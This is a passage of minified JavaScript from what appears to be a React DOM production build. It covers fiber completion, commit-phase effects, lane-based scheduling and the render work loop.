l=="number"&&$s(r,""+l):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(Us.hasOwnProperty(i)?l!=null&&i==="onScroll"&&ge("scroll",r):l!=null&&zu(r,i,l,a))}switch(t){case"input":Si(r),Td(r,n,!1);break;case"textarea":Si(r),Ld(r);break;case"option":n.value!=null&&r.setAttribute("value",""+jr(n.value));break;case"select":r.multiple=!!n.multiple,i=n.value,i!=null?Un(r,!!n.multiple,i,!1):n.defaultValue!=null&&Un(r,!!n.multiple,n.defaultValue,!0);break;default:typeof s.onClick=="function"&&(r.onclick=ba)}switch(t){case"button":case"input":case"select":case"textarea":n=!!n.autoFocus;break e;case"img":n=!0;break e;default:n=!1}}n&&(e.flags|=4)}e.ref!==null&&(e.flags|=512,e.flags|=2097152)}return ze(e),null;case 6:if(r&&e.stateNode!=null)Hm(r,e,r.memoizedProps,n);else{if(typeof n!="string"&&e.stateNode===null)throw Error(U(166));if(t=sn(Qs.current),sn(Jt.current),ki(e)){if(n=e.stateNode,t=e.memoizedProps,n[qt]=e,(i=n.nodeValue!==t)&&(r=gt,r!==null))switch(r.tag){case 3:_i(n.nodeValue,t,(r.mode&1)!==0);break;case 5:r.memoizedProps.suppressHydrationWarning!==!0&&_i(n.nodeValue,t,(r.mode&1)!==0)}i&&(e.flags|=4)}else n=(t.nodeType===9?t:t.ownerDocument).createTextNode(n),n[qt]=e,e.stateNode=n}return ze(e),null;case 13:if(pe(xe),n=e.memoizedState,r===null||r.memoizedState!==null&&r.memoizedState.dehydrated!==null){if(ye&&mt!==null&&e.mode&1&&!(e.flags&128))um(),Qn(),e.flags|=98560,i=!1;else if(i=ki(e),n!==null&&n.dehydrated!==null){if(r===null){if(!i)throw Error(U(318));if(i=e.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(U(317));i[qt]=e}else Qn(),!(e.flags&128)&&(e.memoizedState=null),e.flags|=4;ze(e),i=!1}else Ft!==null&&(vu(Ft),Ft=null),i=!0;if(!i)return e.flags&65536?e:null}return e.flags&128?(e.lanes=t,e):(n=n!==null,n!==(r!==null&&r.memoizedState!==null)&&n&&(e.child.flags|=8192,e.mode&1&&(r===null||xe.current&1?Ne===0&&(Ne=3):_c())),e.updateQueue!==null&&(e.flags|=4),ze(e),null);case 4:return Zn(),cu(r,e),r===null&&Ws(e.stateNode.containerInfo),ze(e),null;case 10:return fc(e.type._context),ze(e),null;case 17:return at(e.type)&&_a(),ze(e),null;case 19:if(pe(xe),i=e.memoizedState,i===null)return ze(e),null;if(n=(e.flags&128)!==0,a=i.rendering,a===null)if(n)ps(i,!1);else{if(Ne!==0||r!==null&&r.flags&128)for(r=e.child;r!==null;){if(a=Ma(r),a!==null){for(e.flags|=128,ps(i,!1),n=a.updateQueue,n!==null&&(e.updateQueue=n,e.flags|=4),e.subtreeFlags=0,n=t,t=e.child;t!==null;)i=t,r=n,i.flags&=14680066,a=i.alternate,a===null?(i.childLanes=0,i.lanes=r,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=a.childLanes,i.lanes=a.lanes,i.child=a.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=a.memoizedProps,i.memoizedState=a.memoizedState,i.updateQueue=a.updateQueue,i.type=a.type,r=a.dependencies,i.dependencies=r===null?null:{lanes:r.lanes,firstContext:r.firstContext}),t=t.sibling;return me(xe,xe.current&1|2),e.child}r=r.sibling}i.tail!==null&&we()>es&&(e.flags|=128,n=!0,ps(i,!1),e.lanes=4194304)}else{if(!n)if(r=Ma(a),r!==null){if(e.flags|=128,n=!0,t=r.updateQueue,t!==null&&(e.updateQueue=t,e.flags|=4),ps(i,!0),i.tail===null&&i.tailMode==="hidden"&&!a.alternate&&!ye)return ze(e),null}else 2*we()-i.renderingStartTime>es&&t!==1073741824&&(e.flags|=128,n=!0,ps(i,!1),e.lanes=4194304);i.isBackwards?(a.sibling=e.child,e.child=a):(t=i.last,t!==null?t.sibling=a:e.child=a,i.last=a)}return i.tail!==null?(e=i.tail,i.rendering=e,i.tail=e.sibling,i.renderingStartTime=we(),e.sibling=null,t=xe.current,me(xe,n?t&1|2:t&1),e):(ze(e),null);case 22:case 23:return bc(),n=e.memoizedState!==null,r!==null&&r.memoizedState!==null!==n&&(e.flags|=8192),n&&e.mode&1?dt&1073741824&&(ze(e),e.subtreeFlags&6&&(e.flags|=8192)):ze(e),null;case 24:return null;case 25:return null}throw Error(U(156,e.tag))}function mx(r,e){switch(lc(e),e.tag){case 1:return at(e.type)&&_a(),r=e.flags,r&65536?(e.flags=r&-65537|128,e):null;case 3:return Zn(),pe(it),pe(qe),yc(),r=e.flags,r&65536&&!(r&128)?(e.flags=r&-65537|128,e):null;case 5:return pc(e),null;case 13:if(pe(xe),r=e.memoizedState,r!==null&&r.dehydrated!==null){if(e.alternate===null)throw Error(U(340));Qn()}return r=e.flags,r&65536?(e.flags=r&-65537|128,e):null;case 19:return pe(xe),null;case 4:return Zn(),null;case 10:return fc(e.type._context),null;case 22:case 23:return bc(),null;case 24:return null;default:return null}}var Pi=!1,Ye=!1,gx=typeof WeakSet=="function"?WeakSet:Set,z=null;function On(r,e){var t=r.ref;if(t!==null)if(typeof t=="function")try{t(null)}catch(n){Ae(r,e,n)}else t.current=null}function du(r,e,t){try{t()}catch(n){Ae(r,e,n)}}var mf=!1;function px(r,e){if(Yl=Aa,r=Q0(),ac(r)){if("selectionStart"in r)var t={start:r.selectionStart,end:r.selectionEnd};else e:{t=(t=r.ownerDocument)&&t.defaultView||window;var n=t.getSelection&&t.getSelection();if(n&&n.rangeCount!==0){t=n.anchorNode;var s=n.anchorOffset,i=n.focusNode;n=n.focusOffset;try{t.nodeType,i.nodeType}catch{t=null;break e}var a=0,o=-1,l=-1,u=0,c=0,d=r,f=null;t:for(;;){for(var h;d!==t||s!==0&&d.nodeType!==3||(o=a+s),d!==i||n!==0&&d.nodeType!==3||(l=a+n),d.nodeType===3&&(a+=d.nodeValue.length),(h=d.firstChild)!==null;)f=d,d=h;for(;;){if(d===r)break t;if(f===t&&++u===s&&(o=a),f===i&&++c===n&&(l=a),(h=d.nextSibling)!==null)break;d=f,f=d.parentNode}d=h}t=o===-1||l===-1?null:{start:o,end:l}}else t=null}t=t||{start:0,end:0}}else t=null;for(ql={focusedElem:r,selectionRange:t},Aa=!1,z=e;z!==null;)if(e=z,r=e.child,(e.subtreeFlags&1028)!==0&&r!==null)r.return=e,z=r;else for(;z!==null;){e=z;try{var m=e.alternate;if(e.flags&1024)switch(e.tag){case 0:case 11:case 15:break;case 1:if(m!==null){var g=m.memoizedProps,x=m.memoizedState,p=e.stateNode,v=p.getSnapshotBeforeUpdate(e.elementType===e.type?g:Ot(e.type,g),x);p.__reactInternalSnapshotBeforeUpdate=v}break;case 3:var E=e.stateNode.containerInfo;E.nodeType===1?E.textContent="":E.nodeType===9&&E.documentElement&&E.removeChild(E.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(U(163))}}catch(T){Ae(e,e.return,T)}if(r=e.sibling,r!==null){r.return=e.return,z=r;break}z=e.return}return m=mf,mf=!1,m}function Cs(r,e,t){var n=e.updateQueue;if(n=n!==null?n.lastEffect:null,n!==null){var s=n=n.next;do{if((s.tag&r)===r){var i=s.destroy;s.destroy=void 0,i!==void 0&&du(e,t,i)}s=s.next}while(s!==n)}}function fo(r,e){if(e=e.updateQueue,e=e!==null?e.lastEffect:null,e!==null){var t=e=e.next;do{if((t.tag&r)===r){var n=t.create;t.destroy=n()}t=t.next}while(t!==e)}}function fu(r){var e=r.ref;if(e!==null){var t=r.stateNode;switch(r.tag){case 5:r=t;break;default:r=t}typeof e=="function"?e(r):e.current=r}}function Wm(r){var e=r.alternate;e!==null&&(r.alternate=null,Wm(e)),r.child=null,r.deletions=null,r.sibling=null,r.tag===5&&(e=r.stateNode,e!==null&&(delete e[qt],delete e[Ys],delete e[Zl],delete e[Zv],delete e[Jv])),r.stateNode=null,r.return=null,r.dependencies=null,r.memoizedProps=null,r.memoizedState=null,r.pendingProps=null,r.stateNode=null,r.updateQueue=null}function zm(r){return r.tag===5||r.tag===3||r.tag===4}function gf(r){e:for(;;){for(;r.sibling===null;){if(r.return===null||zm(r.return))return null;r=r.return}for(r.sibling.return=r.return,r=r.sibling;r.tag!==5&&r.tag!==6&&r.tag!==18;){if(r.flags&2||r.child===null||r.tag===4)continue e;r.child.return=r,r=r.child}if(!(r.flags&2))return r.stateNode}}function hu(r,e,t){var n=r.tag;if(n===5||n===6)r=r.stateNode,e?t.nodeType===8?t.parentNode.insertBefore(r,e):t.insertBefore(r,e):(t.nodeType===8?(e=t.parentNode,e.insertBefore(r,t)):(e=t,e.appendChild(r)),t=t._reactRootContainer,t!=null||e.onclick!==null||(e.onclick=ba));else if(n!==4&&(r=r.child,r!==null))for(hu(r,e,t),r=r.sibling;r!==null;)hu(r,e,t),r=r.sibling}function mu(r,e,t){var n=r.tag;if(n===5||n===6)r=r.stateNode,e?t.insertBefore(r,e):t.appendChild(r);else if(n!==4&&(r=r.child,r!==null))for(mu(r,e,t),r=r.sibling;r!==null;)mu(r,e,t),r=r.sibling}var $e=null,Mt=!1;function Er(r,e,t){for(t=t.child;t!==null;)Ym(r,e,t),t=t.sibling}function Ym(r,e,t){if(Zt&&typeof Zt.onCommitFiberUnmount=="function")try{Zt.onCommitFiberUnmount(no,t)}catch{}switch(t.tag){case 5:Ye||On(t,e);case 6:var n=$e,s=Mt;$e=null,Er(r,e,t),$e=n,Mt=s,$e!==null&&(Mt?(r=$e,t=t.stateNode,r.nodeType===8?r.parentNode.removeChild(t):r.removeChild(t)):$e.removeChild(t.stateNode));break;case 18:$e!==null&&(Mt?(r=$e,t=t.stateNode,r.nodeType===8?Ko(r.parentNode,t):r.nodeType===1&&Ko(r,t),Vs(r)):Ko($e,t.stateNode));break;case 4:n=$e,s=Mt,$e=t.stateNode.containerInfo,Mt=!0,Er(r,e,t),$e=n,Mt=s;break;case 0:case 11:case 14:case 15:if(!Ye&&(n=t.updateQueue,n!==null&&(n=n.lastEffect,n!==null))){s=n=n.next;do{var i=s,a=i.destroy;i=i.tag,a!==void 0&&(i&2||i&4)&&du(t,e,a),s=s.next}while(s!==n)}Er(r,e,t);break;case 1:if(!Ye&&(On(t,e),n=t.stateNode,typeof n.componentWillUnmount=="function"))try{n.props=t.memoizedProps,n.state=t.memoizedState,n.componentWillUnmount()}catch(o){Ae(t,e,o)}Er(r,e,t);break;case 21:Er(r,e,t);break;case 22:t.mode&1?(Ye=(n=Ye)||t.memoizedState!==null,Er(r,e,t),Ye=n):Er(r,e,t);break;default:Er(r,e,t)}}function pf(r){var e=r.updateQueue;if(e!==null){r.updateQueue=null;var t=r.stateNode;t===null&&(t=r.stateNode=new gx),e.forEach(function(n){var s=Ax.bind(null,r,n);t.has(n)||(t.add(n),n.then(s,s))})}}function Dt(r,e){var t=e.deletions;if(t!==null)for(var n=0;n<t.length;n++){var s=t[n];try{var i=r,a=e,o=a;e:for(;o!==null;){switch(o.tag){case 5:$e=o.stateNode,Mt=!1;break e;case 3:$e=o.stateNode.containerInfo,Mt=!0;break e;case 4:$e=o.stateNode.containerInfo,Mt=!0;break e}o=o.return}if($e===null)throw Error(U(160));Ym(i,a,s),$e=null,Mt=!1;var l=s.alternate;l!==null&&(l.return=null),s.return=null}catch(u){Ae(s,e,u)}}if(e.subtreeFlags&12854)for(e=e.child;e!==null;)qm(e,r),e=e.sibling}function qm(r,e){var t=r.alternate,n=r.flags;switch(r.tag){case 0:case 11:case 14:case 15:if(Dt(e,r),Vt(r),n&4){try{Cs(3,r,r.return),fo(3,r)}catch(g){Ae(r,r.return,g)}try{Cs(5,r,r.return)}catch(g){Ae(r,r.return,g)}}break;case 1:Dt(e,r),Vt(r),n&512&&t!==null&&On(t,t.return);break;case 5:if(Dt(e,r),Vt(r),n&512&&t!==null&&On(t,t.return),r.flags&32){var s=r.stateNode;try{$s(s,"")}catch(g){Ae(r,r.return,g)}}if(n&4&&(s=r.stateNode,s!=null)){var i=r.memoizedProps,a=t!==null?t.memoizedProps:i,o=r.type,l=r.updateQueue;if(r.updateQueue=null,l!==null)try{o==="input"&&i.type==="radio"&&i.name!=null&&y0(s,i),Ul(o,a);var u=Ul(o,i);for(a=0;a<l.length;a+=2){var c=l[a],d=l[a+1];c==="style"?T0(s,d):c==="dangerouslySetInnerHTML"?E0(s,d):c==="children"?$s(s,d):zu(s,c,d,u)}switch(o){case"input":Pl(s,i);break;case"textarea":v0(s,i);break;case"select":var f=s._wrapperState.wasMultiple;s._wrapperState.wasMultiple=!!i.multiple;var h=i.value;h!=null?Un(s,!!i.multiple,h,!1):f!==!!i.multiple&&(i.defaultValue!=null?Un(s,!!i.multiple,i.defaultValue,!0):Un(s,!!i.multiple,i.multiple?[]:"",!1))}s[Ys]=i}catch(g){Ae(r,r.return,g)}}break;case 6:if(Dt(e,r),Vt(r),n&4){if(r.stateNode===null)throw Error(U(162));s=r.stateNode,i=r.memoizedProps;try{s.nodeValue=i}catch(g){Ae(r,r.return,g)}}break;case 3:if(Dt(e,r),Vt(r),n&4&&t!==null&&t.memoizedState.isDehydrated)try{Vs(e.containerInfo)}catch(g){Ae(r,r.return,g)}break;case 4:Dt(e,r),Vt(r);break;case 13:Dt(e,r),Vt(r),s=r.child,s.flags&8192&&(i=s.memoizedState!==null,s.stateNode.isHidden=i,!i||s.alternate!==null&&s.alternate.memoizedState!==null||(Rc=we())),n&4&&pf(r);break;case 22:if(c=t!==null&&t.memoizedState!==null,r.mode&1?(Ye=(u=Ye)||c,Dt(e,r),Ye=u):Dt(e,r),Vt(r),n&8192){if(u=r.memoizedState!==null,(r.stateNode.isHidden=u)&&!c&&r.mode&1)for(z=r,c=r.child;c!==null;){for(d=z=c;z!==null;){switch(f=z,h=f.child,f.tag){case 0:case 11:case 14:case 15:Cs(4,f,f.return);break;case 1:On(f,f.return);var m=f.stateNode;if(typeof m.componentWillUnmount=="function"){n=f,t=f.return;try{e=n,m.props=e.memoizedProps,m.state=e.memoizedState,m.componentWillUnmount()}catch(g){Ae(n,t,g)}}break;case 5:On(f,f.return);break;case 22:if(f.memoizedState!==null){vf(d);continue}}h!==null?(h.return=f,z=h):vf(d)}c=c.sibling}e:for(c=null,d=r;;){if(d.tag===5){if(c===null){c=d;try{s=d.stateNode,u?(i=s.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(o=d.stateNode,l=d.memoizedProps.style,a=l!=null&&l.hasOwnProperty("display")?l.display:null,o.style.display=S0("display",a))}catch(g){Ae(r,r.return,g)}}}else if(d.tag===6){if(c===null)try{d.stateNode.nodeValue=u?"":d.memoizedProps}catch(g){Ae(r,r.return,g)}}else if((d.tag!==22&&d.tag!==23||d.memoizedState===null||d===r)&&d.child!==null){d.child.return=d,d=d.child;continue}if(d===r)break e;for(;d.sibling===null;){if(d.return===null||d.return===r)break e;c===d&&(c=null),d=d.return}c===d&&(c=null),d.sibling.return=d.return,d=d.sibling}}break;case 19:Dt(e,r),Vt(r),n&4&&pf(r);break;case 21:break;default:Dt(e,r),Vt(r)}}function Vt(r){var e=r.flags;if(e&2){try{e:{for(var t=r.return;t!==null;){if(zm(t)){var n=t;break e}t=t.return}throw Error(U(160))}switch(n.tag){case 5:var s=n.stateNode;n.flags&32&&($s(s,""),n.flags&=-33);var i=gf(r);mu(r,i,s);break;case 3:case 4:var a=n.stateNode.containerInfo,o=gf(r);hu(r,o,a);break;default:throw Error(U(161))}}catch(l){Ae(r,r.return,l)}r.flags&=-3}e&4096&&(r.flags&=-4097)}function yx(r,e,t){z=r,Qm(r)}function Qm(r,e,t){for(var n=(r.mode&1)!==0;z!==null;){var s=z,i=s.child;if(s.tag===22&&n){var a=s.memoizedState!==null||Pi;if(!a){var o=s.alternate,l=o!==null&&o.memoizedState!==null||Ye;o=Pi;var u=Ye;if(Pi=a,(Ye=l)&&!u)for(z=s;z!==null;)a=z,l=a.child,a.tag===22&&a.memoizedState!==null?xf(s):l!==null?(l.return=a,z=l):xf(s);for(;i!==null;)z=i,Qm(i),i=i.sibling;z=s,Pi=o,Ye=u}yf(r)}else s.subtreeFlags&8772&&i!==null?(i.return=s,z=i):yf(r)}}function yf(r){for(;z!==null;){var e=z;if(e.flags&8772){var t=e.alternate;try{if(e.flags&8772)switch(e.tag){case 0:case 11:case 15:Ye||fo(5,e);break;case 1:var n=e.stateNode;if(e.flags&4&&!Ye)if(t===null)n.componentDidMount();else{var s=e.elementType===e.type?t.memoizedProps:Ot(e.type,t.memoizedProps);n.componentDidUpdate(s,t.memoizedState,n.__reactInternalSnapshotBeforeUpdate)}var i=e.updateQueue;i!==null&&ef(e,i,n);break;case 3:var a=e.updateQueue;if(a!==null){if(t=null,e.child!==null)switch(e.child.tag){case 5:t=e.child.stateNode;break;case 1:t=e.child.stateNode}ef(e,a,t)}break;case 5:var o=e.stateNode;if(t===null&&e.flags&4){t=o;var l=e.memoizedProps;switch(e.type){case"button":case"input":case"select":case"textarea":l.autoFocus&&t.focus();break;case"img":l.src&&(t.src=l.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(e.memoizedState===null){var u=e.alternate;if(u!==null){var c=u.memoizedState;if(c!==null){var d=c.dehydrated;d!==null&&Vs(d)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(U(163))}Ye||e.flags&512&&fu(e)}catch(f){Ae(e,e.return,f)}}if(e===r){z=null;break}if(t=e.sibling,t!==null){t.return=e.return,z=t;break}z=e.return}}function vf(r){for(;z!==null;){var e=z;if(e===r){z=null;break}var t=e.sibling;if(t!==null){t.return=e.return,z=t;break}z=e.return}}function xf(r){for(;z!==null;){var e=z;try{switch(e.tag){case 0:case 11:case 15:var t=e.return;try{fo(4,e)}catch(l){Ae(e,t,l)}break;case 1:var n=e.stateNode;if(typeof n.componentDidMount=="function"){var s=e.return;try{n.componentDidMount()}catch(l){Ae(e,s,l)}}var i=e.return;try{fu(e)}catch(l){Ae(e,i,l)}break;case 5:var a=e.return;try{fu(e)}catch(l){Ae(e,a,l)}}}catch(l){Ae(e,e.return,l)}if(e===r){z=null;break}var o=e.sibling;if(o!==null){o.return=e.return,z=o;break}z=e.return}}var vx=Math.ceil,$a=vr.ReactCurrentDispatcher,Lc=vr.ReactCurrentOwner,At=vr.ReactCurrentBatchConfig,ae=0,Fe=null,_e=null,Ve=0,dt=0,Mn=Wr(0),Ne=0,ei=null,fn=0,ho=0,Ac=0,Ds=null,rt=null,Rc=0,es=1/0,ir=null,Ba=!1,gu=null,Fr=null,Ni=!1,Cr=null,ja=0,Ps=0,pu=null,oa=-1,la=0;function Ze(){return ae&6?we():oa!==-1?oa:oa=we()}function Ur(r){return r.mode&1?ae&2&&Ve!==0?Ve&-Ve:tx.transition!==null?(la===0&&(la=N0()),la):(r=ce,r!==0||(r=window.event,r=r===void 0?16:j0(r.type)),r):1}function $t(r,e,t,n){if(50<Ps)throw Ps=0,pu=null,Error(U(185));di(r,t,n),(!(ae&2)||r!==Fe)&&(r===Fe&&(!(ae&2)&&(ho|=t),Ne===4&&_r(r,Ve)),ot(r,n),t===1&&ae===0&&!(e.mode&1)&&(es=we()+500,lo&&zr()))}function ot(r,e){var t=r.callbackNode;tv(r,e);var n=La(r,r===Fe?Ve:0);if(n===0)t!==null&&wd(t),r.callbackNode=null,r.callbackPriority=0;else if(e=n&-n,r.callbackPriority!==e){if(t!=null&&wd(t),e===1)r.tag===0?ex(Ef.bind(null,r)):am(Ef.bind(null,r)),Qv(function(){!(ae&6)&&zr()}),t=null;else{switch(O0(n)){case 1:t=Zu;break;case 4:t=D0;break;case 16:t=Ia;break;case 536870912:t=P0;break;default:t=Ia}t=sg(t,Xm.bind(null,r))}r.callbackPriority=e,r.callbackNode=t}}function Xm(r,e){if(oa=-1,la=0,ae&6)throw Error(U(327));var t=r.callbackNode;if(Vn()&&r.callbackNode!==t)return null;var n=La(r,r===Fe?Ve:0);if(n===0)return null;if(n&30||n&r.expiredLanes||e)e=Ga(r,n);else{e=n;var s=ae;ae|=2;var i=Jm();(Fe!==r||Ve!==e)&&(ir=null,es=we()+500,an(r,e));do try{Sx();break}catch(o){Zm(r,o)}while(!0);dc(),$a.current=i,ae=s,_e!==null?e=0:(Fe=null,Ve=0,e=Ne)}if(e!==0){if(e===2&&(s=Vl(r),s!==0&&(n=s,e=yu(r,s))),e===1)throw t=ei,an(r,0),_r(r,n),ot(r,we()),t;if(e===6)_r(r,n);else{if(s=r.current.alternate,!(n&30)&&!xx(s)&&(e=Ga(r,n),e===2&&(i=Vl(r),i!==0&&(n=i,e=yu(r,i))),e===1))throw t=ei,an(r,0),_r(r,n),ot(r,we()),t;switch(r.finishedWork=s,r.finishedLanes=n,e){case 0:case 1:throw Error(U(345));case 2:en(r,rt,ir);break;case 3:if(_r(r,n),(n&130023424)===n&&(e=Rc+500-we(),10<e)){if(La(r,0)!==0)break;if(s=r.suspendedLanes,(s&n)!==n){Ze(),r.pingedLanes|=r.suspendedLanes&s;break}r.timeoutHandle=Xl(en.bind(null,r,rt,ir),e);break}en(r,rt,ir);break;case 4:if(_r(r,n),(n&4194240)===n)break;for(e=r.eventTimes,s=-1;0<n;){var a=31-Ut(n);i=1<<a,a=e[a],a>s&&(s=a),n&=~i}if(n=s,n=we()-n,n=(120>n?120:480>n?480:1080>n?1080:1920>n?1920:3e3>n?3e3:4320>n?4320:1960*vx(n/1960))-n,10<n){r.timeoutHandle=Xl(en.bind(null,r,rt,ir),n);break}en(r,rt,ir);break;case 5:en(r,rt,ir);break;default:throw Error(U(329))}}}return ot(r,we()),r.callbackNode===t?Xm.bind(null,r):null}function yu(r,e){var t=Ds;return r.current.memoizedState.isDehydrated&&(an(r,e).flags|=256),r=Ga(r,e),r!==2&&(e=rt,rt=t,e!==null&&vu(e)),r}function vu(r){rt===null?rt=r:rt.push.apply(rt,r)}function xx(r){for(var e=r;;){if(e.flags&16384){var t=e.updateQueue;if(t!==null&&(t=t.stores,t!==null))for(var n=0;n<t.length;n++){var s=t[n],i=s.getSnapshot;s=s.value;try{if(!Bt(i(),s))return!1}catch{return!1}}}if(t=e.child,e.subtreeFlags&16384&&t!==null)t.return=e,e=t;else{if(e===r)break;for(;e.sibling===null;){if(e.return===null||e.return===r)return!0;e=e.return}e.sibling.return=e.return,e=e.sibling}}return!0}function _r(r,e){for(e&=~Ac,e&=~ho,r.suspendedLanes|=e,r.pingedLanes&=~e,r=r.expirationTimes;0<e;){var t=31-Ut(e),n=1<<t;r[t]=-1,e&=~n}}function Ef(r){if(ae&6)throw Error(U(327));Vn();var e=La(r,0);if(!(e&1))return ot(r,we()),null;var t=Ga(r,e);if(r.tag!==0&&t===2){var n=Vl(r);n!==0&&(e=n,t=yu(r,n))}if(t===1)throw t=ei,an(r,0),_r(r,e),ot(r,we()),t;if(t===6)throw Error(U(345));return r.finishedWork=r.current.alternate,r.finishedLanes=e,en(r,rt,ir),ot(r,we()),null}function wc(r,e){var t=ae;ae|=1;try{return r(e)}finally{ae=t,ae===0&&(es=we()+500,lo&&zr())}}function hn(r){Cr!==null&&Cr.tag===0&&!(ae&6)&&Vn();var e=ae;ae|=1;var t=At.transition,n=ce;try{if(At.transition=null,ce=1,r)return r()}finally{ce=n,At.transition=t,ae=e,!(ae&6)&&zr()}}function bc(){dt=Mn.current,pe(Mn)}function an(r,e){r.finishedWork=null,r.finishedLanes=0;var t=r.timeoutHandle;if(t!==-1&&(r.timeoutHandle=-1,qv(t)),_e!==null)for(t=_e.return;t!==null;){var n=t;switch(lc(n),n.tag){case 1:n=n.type.childContextTypes,n!=null&&_a();break;case 3:Zn(),pe(it),pe(qe),yc();break;case 5:pc(n);break;case 4:Zn();break;case 13:pe(xe);break;case 19:pe(xe);break;case 10:fc(n.type._context);break;case 22:case 23:bc()}t=t.return}if(Fe=r,_e=r=$r(r.current,null),Ve=dt=e,Ne=0,ei=null,Ac=ho=fn=0,rt=Ds=null,nn!==null){for(e=0;e<nn.length;e++)if(t=nn[e],n=t.interleaved,n!==null){t.interleaved=null;var s=n.next,i=t.pending;if(i!==null){var a=i.next;i.next=s,n.next=a}t.pending=n}nn=null}return r}function Zm(r,e){do{var t=_e;try{if(dc(),sa.current=Ua,Fa){for(var n=Se.memoizedState;n!==null;){var s=n.queue;s!==null&&(s.pending=null),n=n.next}Fa=!1}if(dn=0,Me=De=Se=null,ks=!1,Xs=0,Lc.current=null,t===null||t.return===null){Ne=1,ei=e,_e=null;break}e:{var i=r,a=t.return,o=t,l=e;if(e=Ve,o.flags|=32768,l!==null&&typeof l=="object"&&typeof l.then=="function"){var u=l,c=o,d=c.tag;if(!(c.mode&1)&&(d===0||d===11||d===15)){var f=c.alternate;f?(c.updateQueue=f.updateQueue,c.memoizedState=f.memoizedState,c.lanes=f.lanes):(c.updateQueue=null,c.memoizedState=null)}var h=of(a);if(h!==null){h.flags&=-257,lf(h,a,o,i,e),h.mode&1&&af(i,u,e),e=h,l=u;var m=e.updateQueue;if(m===null){var g=new Set;g.add(l),e.updateQueue=g}else m.add(l);break e}else{if(!(e&1)){af(i,u,e),_c();break e}l=Error(U(426))}}else if(ye&&o.mode&1){var x=of(a);if(x!==null){!(x.flags&65536)&&(x.flags|=256),lf(x,a,o,i,e),uc(Jn(l,o));break e}}i=l=Jn(l,o),Ne!==4&&(Ne=2),Ds===null?Ds=[i]:Ds.push(i),i=a;do{switch(i.tag){case 3:i.flags|=65536,e&=-e,i.lanes|=e;var p=Om(i,l,e);Jd(i,p);break e;case 1:o=l;var v=i.type,E=i.stateNode;if(!(i.flags&128)&&(typeof v.getDerivedStateFromError=="function"||E!==null&&typeof E.componentDidCatch=="function"&&(Fr===null||!Fr.has(E)))){i.flags|=65536,e&=-e,i.lanes|=e;var T=Mm(i,o,e);Jd(i,T);break e}}i=i.return}while(i!==null)}tg(t)}catch(I){e=I,_e===t&&t!==null&&(_e=t=t.return);continue}break}while(!0)}function Jm(){var r=$a.current;return $a.current=Ua,r===null?Ua:r}function _c(){(Ne===0||Ne===3||Ne===2)&&(Ne=4),Fe===null||!(fn&268435455)&&!(ho&268435455)||_r(Fe,Ve)}function Ga(r,e){var t=ae;ae|=2;var n=Jm();(Fe!==r||Ve!==e)&&(ir=null,an(r,e));do try{Ex();break}catch(s){Zm(r,s)}while(!0);if(dc(),ae=t,$a.current=n,_e!==null)throw Error(U(261));return Fe=null,Ve=0,Ne}function Ex(){for(;_e!==null;)eg(_e)}function Sx(){for(;_e!==null&&!Wy();)eg(_e)}function eg(r){var e=ng(r.alternate,r,dt);r.memoizedProps=r.pendingProps,e===null?tg(r):_e=e,Lc.current=null}function tg(r){var e=r;do{var t=e.alternate;if(r=e.return,e.flags&32768){if(t=mx(t,e),t!==null){t.flags&=32767,_e=t;return}if(r!==null)r.flags|=32768,r.subtreeFlags=0,r.deletions=null;else{Ne=6,_e=null;return}}else if(t=hx(t,e,dt),t!==null){_e=t;return}if(e=e.sibling,e!==null){_e=e;return}_e=e=r}while(e!==null);Ne===0&&(Ne=5)}function en(r,e,t){var n=ce,s=At.transition;try{At.transition=null,ce=1,Tx(r,e,t,n)}finally{At.transition=s,ce=n}return null}function Tx(r,e,t,n){do Vn();while(Cr!==null);if(ae&6)throw Error(U(327));t=r.finishedWork;var s=r.finishedLanes;if(t===null)return null;if(r.finishedWork=null,r.finishedLanes=0,t===r.current)throw Error(U(177));r.callbackNode=null,r.callbackPriority=0;var i=t.lanes|t.childLanes;if(rv(r,i),r===Fe&&(_e=Fe=null,Ve=0),!(t.subtreeFlags&2064)&&!(t.flags&2064)||Ni||(Ni=!0,sg(Ia,function(){return Vn(),null})),i=(t.flags&15990)!==0,t.subtreeFlags&15990||i){i=At.transition,At.transition=null;var a=ce;ce=1;var o=ae;ae|=4,Lc.current=null,px(r,t),qm(t,r),Gv(ql),Aa=!!Yl,ql=Yl=null,r.current=t,yx(t),zy(),ae=o,ce=a,At.transition=i}else r.current=t;if(Ni&&(Ni=!1,Cr=r,ja=s),i=r.pendingLanes,i===0&&(Fr=null),Qy(t.stateNode),ot(r,we()),e!==null)for(n=r.onRecoverableError,t=0;t<e.length;t++)s=e[t],n(s.value,{componentStack:s.stack,digest:s.digest});if(Ba)throw Ba=!1,r=gu,gu=null,r;return ja&1&&r.tag!==0&&Vn(),i=r.pendingLanes,i&1?r===pu?Ps++:(Ps=0,pu=r):Ps=0,zr(),null}function Vn(){if(Cr!==null){var r=O0(ja),e=At.transition,t=ce;try{if(At.transition=null,ce=16>r?16:r,Cr===null)var n=!1;else{if(r=Cr,Cr=null,ja=0,ae&6)throw Error(U(331));var s=ae;for(ae|=4,z=r.current;z!==null;){var i=z,a=i.child;if(z.flags&16){var o=i.deletions;if(o!==null){for(var l=0;l<o.length;l++){var u=o[l];for(z=u;z!==null;){var c=z;switch(c.tag){case 0:case 11:case 15:Cs(8,c,i)}var d=c.child;if(d!==null)d.return=c,z=d;else for(;z!==null;){c=z;var f=c.sibling,h=c.return;if(Wm(c),c===u){z=null;break}if(f!==null){f.return=h,z=f;break}z=h}}}var m=i.alternate;if(m!==null){var g=m.child;if(g!==null){m.child=null;do{var x=g.sibling;g.sibling=null,g=x}while(g!==null)}}z=i}}if(i.subtreeFlags&2064&&a!==null)a.return=i,z=a;else e:for(;z!==null;){if(i=z,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Cs(9,i,i.return)}var p=i.sibling;if(p!==null){p.return=i.return,z=p;break e}z=i.return}}var v=r.current;for(z=v;z!==null;){a=z;var E=a.child;if(a.subtreeFlags&2064&&E!==null)E.return=a,z=E;else 